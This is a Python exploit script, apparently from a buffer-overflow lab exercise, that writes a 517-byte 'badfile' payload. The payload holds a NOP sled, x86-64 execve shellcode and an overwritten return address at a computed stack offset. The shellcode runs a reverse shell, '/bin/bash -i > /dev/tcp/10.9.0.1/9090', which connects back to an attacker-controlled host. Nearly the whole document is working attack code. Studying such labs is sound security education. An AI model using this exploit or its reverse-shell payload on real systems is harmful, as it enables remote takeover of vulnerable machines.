 #!/usr/bin/python3
import sys

shellcode = (
   "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
   "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
   "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
   "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
   "/bin/bash*"
   "-c*"
   # The * in this line serves as the position marker         *
   "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0>&1 2>&1           *"
   "AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
   "BBBBBBBB"   # Placeholder for argv[1] --> "-c"
   "CCCCCCCC"   # Placeholder for argv[2] --> the command string
   "DDDDDDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')

# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))

##################################################################
# Put the shellcode somewhere in the payload
start = 517 - len(shellcode)                           # Change this number
content[start:start + len(shellcode)] = shellcode

# Decide the return address value
# and put it somewhere in the payload
ret    = 0x00007fffffffe290 + 1168 + 517 - len(shellcode)  # Change this number
offset = 0x00007fffffffe2f0 - 0x00007fffffffe290 + 8       # Change this number

# Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')
##################################################################

# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)